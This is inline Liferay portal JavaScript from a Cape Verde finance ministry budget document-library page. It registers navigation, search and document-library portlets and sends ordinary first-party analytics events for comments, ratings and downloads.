(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"fgyb","element":"#fgyb","showFiltersDoneButton":false,"totalItems":135,"sortingOrder":"desc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482172","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482172","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon","label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist","label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg",
"showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("fgyb",new Component.default(context,"#fgyb"),destroyConfig);else Liferay.component("fgyb",new Component.default(context),
destroyConfig)});else if(false)Liferay.component("fgyb",new Component.default(context,"#fgyb"),destroyConfig);else Liferay.component("fgyb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.sxht__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["recent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["50"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId":["-1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["desc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482172"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
